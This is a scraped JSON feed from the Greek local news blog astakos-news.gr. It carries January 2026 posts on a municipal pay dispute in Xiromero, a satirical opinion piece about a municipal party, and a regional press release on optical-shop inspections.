src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgrhJPKbp0Heb-VbPUArqb2HMGEz-ddl5mduJL0tvFdbDTKAc0yX4RI38HAQDUZtukJ_3hlAYOOtqCRnzKhOGXL-OFzXWALRpQHw8Nke49lU_E33OGszihJY6VFDxlUH28II5dwqPxhnbBFRCJNwFp3J2rtJOFs_t0u8jpe_DOs7DGkW-pqCOI13MN0nGE\/s16000\/%CE%B1%CF%80%CE%BF%CF%83%CF%84%CE%BF%CE%BB%CE%BF%CF%82-%CF%80%CE%B1%CE%BD%CF%84%CE%B1%CE%B6%CE%B7%CF%82-1.jpeg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003EΗ  δημοτική αρχή γενικότερα καταγγέλλει την παραπληροφόρηση αλλά σήμερα αποδεικνύεται ότι την εφαρμόζει στην πράξη.\u003Cbr \/\u003E\u003Cbr \/\u003EΤο σύνολο του Λαού του Ξηρομέρου κατανοεί πλήρως τι είναι αυτό που ανησυχεί και φοβίζει τη δημοτική αρχή. \u003Cbr \/\u003E\u003Cbr \/\u003EΕίναι σημαντικό να αναφέρω ένας δήμος διοικείται από τον εκάστοτε  δήμαρχο και τους αντιδημάρχους.\u003Cbr \/\u003E\u003Cbr \/\u003EΑς πάρουμε όμως τα πράγματα από την αρχή.\u003Cbr \/\u003E\u003Cbr \/\u003EΜε την υπ’ αριθμ. 76\/2014  ΑΔΑ 75ΞΚΩ-ΚΖ-Δ2Υ απόφαση του τότε Δημάρχου Γαλουνη Ερωτόκριτου ορίστηκαν τέσσερις (4) Αντιδήμαρχοι, εκ των οποίων αντιμισθία δικαιούνταν νόμιμα μόνο δύο: εγώ Απόστολος Πανταζής και ο κ. Λαϊνάς Κωνσταντίνος. \u003Cbr \/\u003E\u003Cbr \/\u003EΝα θυμίσω στον σημερινό αμειβόμενο από τους πολίτες Αντιδήμαρχο Οικονομικών (τότε αμειβόμενο δημοτικό υπάλληλο υπεύθυνο προσωπικού και στενό συνεργάτη του Δημάρχου Γαλούνη -με το αζημίωτο φυσικά- που στη συνέχεια του αναβάθμισε το δίπλωμα διαδικτυακών σπουδών από την Κύπρο - για να βρίσκεται σε θέση σήμερα να κατηγορεί) ότι με έγγραφό μου ζήτησα να μη λάβω αντιμισθία, και πράγματι δεν την έλαβα, αφήνοντάς την στο ταμείο του Δήμου. Ακόμη και σήμερα με έγγραφο μου αποποιήθηκα την αποζημίωση που δικαιούμαι ως δημοτικός σύμβουλος όπου όλοι οι άλλοι συνάδελφοι λαμβάνουν και την αφήνω στο ταμείο του δήμου μας.\u003Cbr \/\u003E\u003Cbr \/\u003EΣτις αρχές Ιανουαρίου του 2017 παραιτήθηκα από τη θέση του Αντιδημάρχου διότι ότι οι θέσεις πρέπει να ανανεώνονται και να μην υπάρχει η σημερινή μονιμότητα ως μέσω επαγγελματικής αποκατάστασης.\u003Cbr \/\u003E\u003Cbr \/\u003E Συνεπώς, ο όρος «δίδυμο Πανταζή – Γαλούνη» καταρρίπτεται αυτομάτως.\u003Cbr \/\u003E\u003Cbr \/\u003EΜε την υπ’ αριθμ. 21 \/2017 απόφαση Δημάρχου  ΑΔΑ ΨΟΑΤΩΚΖ-ΠΩ1 ορίστηκαν νέοι Αντιδήμαρχοι, ένας εκ των οποίων ήταν και ο κ. Τσάρκος. Σε αυτή την απόφαση φαίνεται ξεκάθαρα ότι αντιμισθία λάμβαναν ο κ. Γαζέτας Παναγιώτης και ο κ. Γκόλιας Παναγιώτης.\u003Cbr \/\u003E\u003Cbr \/\u003EΤη συνέχεια καλό θα ήταν να την εξηγήσετε εσείς, κ. Γερόλυμε μιας και ήσασταν αμειβόμενος υπάλληλος του Δήμου, στενός έως τα μεσάνυχτα συνεργάτης του δημάρχου Γαλούνη με το αζημίωτο φυσικά πέραν την αναγνώρισης του διπλώματος και υπεύθυνος προσωπικού ή ο τότε προϊστάμενος οικονομικών και γνωστός ξερόλας.\u003Cbr \/\u003E\u003Cbr \/\u003EΗ αλήθεια δεν αλλοιώνεται ούτε με υπαινιγμούς ούτε με μισές αναφορές.\u003Cbr \/\u003E\u003Cbr \/\u003EΕπίσης καλό θα ήταν να ρωτήσετε τον πρόσφατα δικαιωματικά αναβαθμισμένο αντιδήμαρχο κο Ρετούλη, ίσως θυμάται και γνωρίζει καλύτερα λόγο της στενής του εως σήμερα σχέσης και συνεργασίας με το Δήμαρχο Γαλούνη.\u003Cbr \/\u003E\u003Cbr \/\u003EΤα υπόλοιπα όταν έρθει η ώρα, προς το παρών κάλεσε τον τέως προϊστάμενο να έρθει να σας φτιάξει τον ως συνήθως αργοπορημένο και άθλιο προϋπολογισμό και όταν βρεις χρόνο από τις απευθείας αναθέσεις, φέρε μας έναν ακόμη ζημιογόνο ισολογισμό που όσο και αν τον μαγειρέψετε πικρή η γεύση παραμένει.\u003Cbr \/\u003E\u003Cbr \/\u003EΌσο για τους φόβους σας, θα γίνουν πράξη.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cb\u003EΑπόστολος Ν Πανταζής\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.astakos-news.gr\/feeds\/2600849691096393329\/comments\/default","title":"Σχόλια ανάρτησης"},{"rel":"replies","type":"text/html","href":"https:\/\/www.astakos-news.gr\/2026\/01\/blog-post_22.html#comment-form","title":"0 σχόλια"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1776126430726903972\/posts\/default\/2600849691096393329"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1776126430726903972\/posts\/default\/2600849691096393329"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.astakos-news.gr\/2026\/01\/blog-post_22.html","title":"Απόστολος Ν. Πανταζής: Η δημοτική αρχή Ξηρομέρου ολισθαίνει καθημερινά όλο και πιο πολύ με απρόβλεπτη ταχύτητα προς τον απόλυτο πολιτικό ευτελισμό της"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgrhJPKbp0Heb-VbPUArqb2HMGEz-ddl5mduJL0tvFdbDTKAc0yX4RI38HAQDUZtukJ_3hlAYOOtqCRnzKhOGXL-OFzXWALRpQHw8Nke49lU_E33OGszihJY6VFDxlUH28II5dwqPxhnbBFRCJNwFp3J2rtJOFs_t0u8jpe_DOs7DGkW-pqCOI13MN0nGE\/s72-c\/%CE%B1%CF%80%CE%BF%CF%83%CF%84%CE%BF%CE%BB%CE%BF%CF%82-%CF%80%CE%B1%CE%BD%CF%84%CE%B1%CE%B6%CE%B7%CF%82-1.jpeg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-1776126430726903972.post-6368046729083287478"},"published":{"$t":"2026-01-19T21:23:00.002+02:00"},"updated":{"$t":"2026-01-19T21:23:37.744+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Απόψεις"}],"title":{"type":"text","$t":"Θωμάς Μπαρμπαρούσης: Μαρία Αντουανέττα... ο Δήμος Ξηρομέρου! «Αν δεν έχει ο λαός ψωμί, ας φάει παντεσπάνι»"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhPyHjYeYahUOynYOwapRvWhCEOPbzsFh8afAgqXpXQ08nw5JufkmF6UabBCG2NPNlrZZi6LmM3Hf4cmTAnJg_otSxsre6EensAc3dKdz66RcjtrjpVRv9fVmNM3IxMiDs1QcEZN58qIyLw6Vk20RRp5HlEgA_YDypIJSREmeUWSgeoy6_3_szV9BnNPGw\/s1642\/%CE%B8%CF%89%CE%BC%CE%B1%CF%82-%CE%BC%CF%80%CE%B1%CF%81%CE%BC%CF%80%CE%B1%CF%81%CE%BF%CF%85%CF%83%CE%B7%CF%82.jpeg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1309\" data-original-width=\"1642\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhPyHjYeYahUOynYOwapRvWhCEOPbzsFh8afAgqXpXQ08nw5JufkmF6UabBCG2NPNlrZZi6LmM3Hf4cmTAnJg_otSxsre6EensAc3dKdz66RcjtrjpVRv9fVmNM3IxMiDs1QcEZN58qIyLw6Vk20RRp5HlEgA_YDypIJSREmeUWSgeoy6_3_szV9BnNPGw\/s16000\/%CE%B8%CF%89%CE%BC%CE%B1%CF%82-%CE%BC%CF%80%CE%B1%CF%81%CE%BC%CF%80%CE%B1%CF%81%CE%BF%CF%85%CF%83%CE%B7%CF%82.jpeg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003EΓράφει-Σχολιάζει-Σατιρίζει\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003Eο ΘΩΜΑΣ\u0026nbsp; ΜΠΑΡΜΠΑΡΟΥΣΗΣ\u003C\/b\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003EΔιαβάζοντας τις πληροφορίες που δημοσιοποιήθηκαν για το ετήσιο γλέντι του Δήμου Ξηρομέρου -κοπή πίττας το ονομάζουν επισήμως- όπου έρρεε άφθονο ουίσκι και ημίγυμνες χορεύτριες προσέφεραν ''εξαίσιο'' θέαμα, στους επίλεκτους παρευρισκόμενους, αυθόρμητα, μου ήλθε στη σκέψη η περίπτωση της Μαρίας Αντουανέττας και η περίφημη φράση:\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Ci\u003E«Αν δεν έχει ο λαός ψωμί, ας φάει παντεσπάνι». \u003C\/i\u003E\u003Cbr \/\u003E\u003Cbr \/\u003EΦράση ιστορική που ταυτίστηκε με την Μαρία Αντουανέττα και την είχε κάνει ιδιαίτερα μισητή στο γαλλικό λαό καθώς φανέρωνε, την άγνοια και την αδιαφορία της για την άθλια κατάσταση στην οποία είχε περιέλθει λόγω της πείνας και της εξαθλίωσης. Παρόλο που η ιστορική φράση «Αν δεν έχει ο λαός ψωμί, ας φάει παντεσπάνι» δεν ειπώθηκε ποτέ από την ίδια αλλά από τον Ζαν Ζακ Ρουσώ στο βιβλίο του Απολογίες, όταν η βασίλισσα ήταν μόλις 9 ετών, ήταν ευρέως γνωστό πως δεν έδειχνε καμία κατανόηση στα σοβαρά οικονομικά προβλήματα της Γαλλίας, που είχαν οδηγήσει στην εξαθλίωση χιλιάδες υπηκόους. Και η Γαλλική Επανάσταση δεν άργησε να ξεσπάσει…\u003Cbr \/\u003E\u003Cbr \/\u003EΣτις 6 Οκτωβρίου του 1789, ο λαός του Παρισιού έδειξε με πράξεις πως δεν θα συνέχιζε να ανέχεται την εξαθλίωση αυτή. Πλήθος κόσμου εισέβαλε στο παλάτι των Βερσαλλιών και η Μαρία Αντουανέττα αναγκάστηκε να τραπεί σε φυγή, από τις μυστικές εξόδους του παλατιού.\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg-9PpQLJYhvlYghxZ4irfuTIEinZ1cwkcNf_LMf_FQdrIL0tln1Bq3jQqp7GoWvAOST2AqjUppzHQV2SiFYFrRrgu3lXOvgvqU5IXCiJPwn5u8H6CtwiV0pf0EfikxQiFDXL74UcTV3I_v1f_h6jHe982q1sRBKzTzrrXzeJ1CHWouPdCrGUpWOz5N-VQ\/s500\/maria-antouaneta.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"316\" data-original-width=\"500\" height=\"405\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg-9PpQLJYhvlYghxZ4irfuTIEinZ1cwkcNf_LMf_FQdrIL0tln1Bq3jQqp7GoWvAOST2AqjUppzHQV2SiFYFrRrgu3lXOvgvqU5IXCiJPwn5u8H6CtwiV0pf0EfikxQiFDXL74UcTV3I_v1f_h6jHe982q1sRBKzTzrrXzeJ1CHWouPdCrGUpWOz5N-VQ\/w640-h405\/maria-antouaneta.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003Ca href=\"https:\/\/draft.blogger.com\/blog\/post\/edit\/4221909330119967248\/6586475483527629277#\"\u003E\u003Cimg src=\"\" \/\u003E\u003C\/a\u003E\u003Cbr \/\u003E Και για την ιστορία ... η Μαρία Αντουανέττα είχε το πιο άσχημο τέλος, στις 16 Οκτωβρίου 1793.\u003Cbr \/\u003E\u003Cbr \/\u003EΠαρόλο που κατάφερε να φτάσει σώα στο διαμέρισμα του βασιλιά, εκεί συνελήφθη μαζί με όλη την βασιλική οικογένεια και οδηγήθηκαν στο Παλάτι του Κεραμεικού, από το οποίο βγήκε μόνο στις 16 Οκτωβρίου, για τη δίκη και λίγο μετά για το τραγικό τέλος της στην γκιλοτίνα.\u003Cbr \/\u003E\u003Cbr \/\u003EΟ λαός του Ξηρομέρου δεν έχει παντεσπάνι αλλά κινδυνεύει να μην έχει  ψωμί να φάει. Αντί λοιπόν, τα χρήματα του Δήμου να σπαταλώνται σε τέτοιου είδους εκδηλώσεις, σώφρον θα ήταν να διατεθούν για συμπολίτες μας, που μετά βίας επιβιώνουν. Κάποιοι συμπολίτες μας δεν θέλουν παντεσπάνι αλλά τα απολύτως απαραίτητα, προς το ζην. Ας τους συνδράμει ο Δήμος και ας αφήσει τα ρωμαϊκά γλέντια. Οι εποχές των παχέων αγελάδων έχουν περάσει ανεπιστρεπτί....\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.astakos-news.gr\/feeds\/6368046729083287478\/comments\/default","title":"Σχόλια ανάρτησης"},{"rel":"replies","type":"text/html","href":"https:\/\/www.astakos-news.gr\/2026\/01\/blog-post_37.html#comment-form","title":"0 σχόλια"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1776126430726903972\/posts\/default\/6368046729083287478"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1776126430726903972\/posts\/default\/6368046729083287478"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.astakos-news.gr\/2026\/01\/blog-post_37.html","title":"Θωμάς Μπαρμπαρούσης: Μαρία Αντουανέττα... ο Δήμος Ξηρομέρου! «Αν δεν έχει ο λαός ψωμί, ας φάει παντεσπάνι»"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhPyHjYeYahUOynYOwapRvWhCEOPbzsFh8afAgqXpXQ08nw5JufkmF6UabBCG2NPNlrZZi6LmM3Hf4cmTAnJg_otSxsre6EensAc3dKdz66RcjtrjpVRv9fVmNM3IxMiDs1QcEZN58qIyLw6Vk20RRp5HlEgA_YDypIJSREmeUWSgeoy6_3_szV9BnNPGw\/s72-c\/%CE%B8%CF%89%CE%BC%CE%B1%CF%82-%CE%BC%CF%80%CE%B1%CF%81%CE%BC%CF%80%CE%B1%CF%81%CE%BF%CF%85%CF%83%CE%B7%CF%82.jpeg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-1776126430726903972.post-1546449338031811405"},"published":{"$t":"2026-01-19T21:19:00.000+02:00"},"updated":{"$t":"2026-01-19T21:39:40.202+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Δυτική Ελλάδα"}],"title":{"type":"text","$t":"Η Περιφέρεια Δυτικής Ελλάδας προχώρησε στην ενεργοποίηση της αρμόδιας Επιτροπής Ελέγχου Καταστημάτων Οπτικών Ειδών"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: center;\"\u003E\u003Cb\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgLCISnRxuDmtlxg1Eyp2pZ9IpPPrGjZnI8Im8PY1HxKEedx_PFQ1e27GtyTvHuGYcB9WDwZZjok4VAvjqNA7CcP-k4SfOvCVhD3jprDrHzfy8aCh8KDp3kvOShGuosME0F5UEH0FOiiG1IybBYBFp2F4R5oL3RMDgiI_TFuWQKZSNuQt_c2EGLVPl3OAA\/s1600\/20260119_%CE%88%CE%BB%CE%B5%CE%B3%CF%87%CE%BF%CE%B9_%CE%9F%CF%80%CF%84%CE%B9%CE%BA%CE%AC.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1200\" data-original-width=\"1600\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgLCISnRxuDmtlxg1Eyp2pZ9IpPPrGjZnI8Im8PY1HxKEedx_PFQ1e27GtyTvHuGYcB9WDwZZjok4VAvjqNA7CcP-k4SfOvCVhD3jprDrHzfy8aCh8KDp3kvOShGuosME0F5UEH0FOiiG1IybBYBFp2F4R5oL3RMDgiI_TFuWQKZSNuQt_c2EGLVPl3OAA\/s16000\/20260119_%CE%88%CE%BB%CE%B5%CE%B3%CF%87%CE%BF%CE%B9_%CE%9F%CF%80%CF%84%CE%B9%CE%BA%CE%AC.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003EΕνεργοποίηση της Επιτροπής Ελέγχου Καταστημάτων Οπτικών Ειδών από την Περιφέρεια Δυτικής Ελλάδας\u003C\/b\u003E\u003C\/div\u003E\u003Cbr \/\u003EΗ Περιφέρεια Δυτικής Ελλάδας, μέσω της Διεύθυνσης Δημόσιας Υγείας, προχώρησε τη Δευτέρα 19 Ιανουαρίου 2026, στην ενεργοποίηση της αρμόδιας Επιτροπής Ελέγχου Καταστημάτων Οπτικών Ειδών. \u003Cbr \/\u003E\u003Cbr \/\u003EΚατά τη συνάντηση εργασίας καθορίστηκε το πλαίσιο ενεργειών και η ιεράρχηση των δράσεων που θα υλοποιηθούν το επόμενο διάστημα, με στόχο τη διασφάλιση της νομιμότητας στη λειτουργία των επιχειρήσεων οπτικών ειδών στις Περιφερειακές Ενότητες Αχαΐας, Αιτωλοακαρνανίας και Ηλείας. \u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cb\u003EΗ Διεύθυνση Δημόσιας Υγείας υπενθυμίζει ότι: \u003C\/b\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cul style=\"text-align: left;\"\u003E\u003Cli\u003EΗ πώληση οπτικών ειδών επιτρέπεται αποκλειστικά από καταστήματα που διαθέτουν τη νόμιμη βεβαίωση λειτουργίας από την Περιφέρεια Δυτικής Ελλάδας.\u003C\/li\u003E\u003Cli\u003EΗ φυσική παρουσία αδειούχου οπτικού επιστημονικά υπευθύνου, καθ’ όλη τη διάρκεια λειτουργίας του καταστήματος είναι υποχρεωτική, σύμφωνα με την ισχύουσα νομοθεσία (Ν. 971\/1979, Ν. 5161\/2024, Ν. 3661\/2008, όπως έχουν τροποποιηθεί και ισχύουν).\u003C\/li\u003E\u003Cli\u003E Οι επιχειρήσεις που διαθέτουν οπτικά είδη χωρίς την προβλεπόμενη άδεια λειτουργίας οφείλουν να αποσύρουν άμεσα τα προϊόντα αυτά ή να προβούν στις απαραίτητες διαδικασίες νόμιμης αδειοδότησης. \u003C\/li\u003E\u003C\/ul\u003E\u003Cbr \/\u003EΗ ορθή και ασφαλής διάθεση οπτικών ειδών αποτελεί κρίσιμη παράμετρο για την υγεία των πολιτών. Η εμπορία γυαλιών οράσεως, φακών επαφής ή συναφών προϊόντων χωρίς την παρουσία εξειδικευμένου και αδειοδοτημένου επαγγελματία ενέχει κινδύνους για την οπτική υγεία, όπως λανθασμένη επιλογή βαθμών, ακατάλληλη εφαρμογή φακών και επιδείνωση υπαρχουσών οφθαλμικών προβλημάτων. \u003Cbr \/\u003E\u003Cbr \/\u003EΗ Περιφέρεια Δυτικής Ελλάδας θα συνεχίσει τη συνεργασία με όλους τους αρμόδιους φορείς, ενισχύοντας το πλαίσιο ελέγχων και τη συμμόρφωση με τη νομοθεσία, προς όφελος της Δημόσιας Υγείας και της ασφάλειας των πολιτών. \u003Cbr \/\u003E\u003Cbr \/\u003EΣτη συνάντηση συμμετείχαν, η Αντιπεριφερειάρχης Δημόσιας Υγείας, Άννα Μαστοράκου, η Προϊσταμένη της Γενικής Διεύθυνσης Δημόσιας Υγείας \u0026amp; Κοινωνικής Μέριμνας, Γεωργία Πλώτα, ο Προϊστάμενος της Διεύθυνσης Δημόσιας Υγείας, Δημήτριος Δανίκας, η Προϊσταμένη του Τμήματος Πρωτοβάθμιας Φροντίδας Υγείας, Ελένη Αθανάτου, ο Προϊστάμενος του Τμήματος Πρόληψης και Προαγωγής Υγείας, Ευάγγελος Παπαδόπουλος. \u003Cbr \/\u003E\u003Cbr \/\u003EΕκ μέρους της Επιτροπής Ελέγχου Καταστημάτων Οπτικών Ειδών, συμμετείχαν, η Πρόεδρος του Περιφερειακού Τμήματος του Ν.Π.Δ.Δ. Οπτικών-Οπτομετρών Δυτικής Ελλάδας και Πελοποννήσου, Παναγιώτα Αγγελοπούλου, ο Πρόεδρος Συλλόγου Οπτικών-Οπτομετρών Ν. Αχαΐας (Σ.Ο.Ο.Ν.Α.), Ιωάννης Καραμούζης, η Οπτικός – Οπτομέτρης, Ελένη Πισμοπούλου, η Αναστασία Σταματοπούλου και η Μαρία Μπαράκου, Πολιτικοί Μηχανικοί από τη Δ\/νση Τεχνικών Έργων.\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.astakos-news.gr\/feeds\/1546449338031811405\/comments\/default","title":"Σχόλια ανάρτησης"},{"rel":"replies","type":"text/html","href":"https:\/\/www.astakos-news.gr\/2026\/01\/blog-post_58.html#comment-form","title":"0 σχόλια"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1776126430726903972\/posts\/default\/1546449338031811405"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1776126430726903972\/posts\/default\/1546449338031811405"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.astakos-news.gr\/2026\/01\/blog-post_58.html","title":"Η Περιφέρεια Δυτικής Ελλάδας προχώρησε στην ενεργοποίηση της αρμόδιας Επιτροπής Ελέγχου Καταστημάτων Οπτικών Ειδών"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgLCISnRxuDmtlxg1Eyp2pZ9IpPPrGjZnI8Im8PY1HxKEedx_PFQ1e27GtyTvHuGYcB9WDwZZjok4VAvjqNA7CcP-k4SfOvCVhD3jprDrHzfy8aCh8KDp3kvOShGuosME0F5UEH0FOiiG1IybBYBFp2F4R5oL3RMDgiI_TFuWQKZSNuQt_c2EGLVPl3OAA\/s72-c\/20260119_%CE%88%CE%BB%CE%B5%CE%B3%CF%87%CE%BF%CE%B9_%CE%9F%CF%80%CF%84%CE%B9%CE%BA%CE%AC.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.astakos-news.gr/feeds/posts/default/-/%CE%95%CE%B9%CE%B4%CE%AE%CF%83%CE%B5%CE%B9%CF%82%20%CE%91%CE%B9%CF%84%CF%89%CE%BB%CE%BF%CE%B1%CE%BA%CE%B1%CF%81%CE%BD%CE%B1%CE%BD%CE%AF%CE%B1%CF%82?alt=json-in-script&max-results=3&callback=jQuery111007565022271629132_1768999444678&_=1768999444679
body_size: 8154
content:
// API callback
jQuery111007565022271629132_1768999444678({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-1776126430726903972"},"updated":{"$t":"2026-01-21T00:11:19.941+02:00"},"category":[{"term":"Αστακός"},{"term":"Ειδήσεις Αιτωλοακαρνανίας"},{"term":"Ελλάδα"},{"term":"Πολιτισμός"},{"term":"Αθλητικά"},{"term":"Κοινωνικά"},{"term":"Απόψεις"},{"term":"Βίντεο"},{"term":"Επιστήμη - Τεχνολογία"},{"term":"Κόσμος"},{"term":"Υγεία"},{"term":"Καιρός"},{"term":"Δυτική Ελλάδα"},{"term":"Αστεία"},{"term":"Ιστορία"},{"term":"Μουσική"},{"term":"Τηλεόραση"},{"term":"Έθιμα-Παραδόσεις"},{"term":"Αγγελίες"},{"term":"Astakos-News"},{"term":"Παράξενα"},{"term":"Σινεμά"},{"term":"Showbiz"},{"term":"Διαφημίσεις"},{"term":"Συνταγές"},{"term":"Ψυχαγωγία"},{"term":"Αυτοκίνητο"},{"term":"ad"},{"term":"Featured"}],"title":{"type":"text","$t":"Αstakos News - Ειδήσεις από τον Αστακό και την Αιτωλοακαρνανία"},"subtitle":{"type":"html","$t":"Τα νέα του Αστακού και... όχι μόνο!"},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.astakos-news.gr\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1776126430726903972\/posts\/default\/-\/%CE%95%CE%B9%CE%B4%CE%AE%CF%83%CE%B5%CE%B9%CF%82+%CE%91%CE%B9%CF%84%CF%89%CE%BB%CE%BF%CE%B1%CE%BA%CE%B1%CF%81%CE%BD%CE%B1%CE%BD%CE%AF%CE%B1%CF%82?alt=json-in-script\u0026max-results=3"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.astakos-news.gr\/search\/label\/%CE%95%CE%B9%CE%B4%CE%AE%CF%83%CE%B5%CE%B9%CF%82%20%CE%91%CE%B9%CF%84%CF%89%CE%BB%CE%BF%CE%B1%CE%BA%CE%B1%CF%81%CE%BD%CE%B1%CE%BD%CE%AF%CE%B1%CF%82"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1776126430726903972\/posts\/default\/-\/%CE%95%CE%B9%CE%B4%CE%AE%CF%83%CE%B5%CE%B9%CF%82+%CE%91%CE%B9%CF%84%CF%89%CE%BB%CE%BF%CE%B1%CE%BA%CE%B1%CF%81%CE%BD%CE%B1%CE%BD%CE%AF%CE%B1%CF%82\/-\/%CE%95%CE%B9%CE%B4%CE%AE%CF%83%CE%B5%CE%B9%CF%82+%CE%91%CE%B9%CF%84%CF%89%CE%BB%CE%BF%CE%B1%CE%BA%CE%B1%CF%81%CE%BD%CE%B1%CE%BD%CE%AF%CE%B1%CF%82?alt=json-in-script\u0026start-index=4\u0026max-results=3"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"3814"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"3"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-1776126430726903972.post-4831848061414734132"},"published":{"$t":"2026-01-17T18:37:00.001+02:00"},"updated":{"$t":"2026-01-17T18:37:17.445+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Ειδήσεις Αιτωλοακαρνανίας"}],"title":{"type":"text","$t":"Έλευση Ιεράς Εικόνας Άξιον Εστί στον Ι.Ν. Αγίου Σπυρίδωνος στο Μεσολόγγι - Το πρόγραμμα"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca 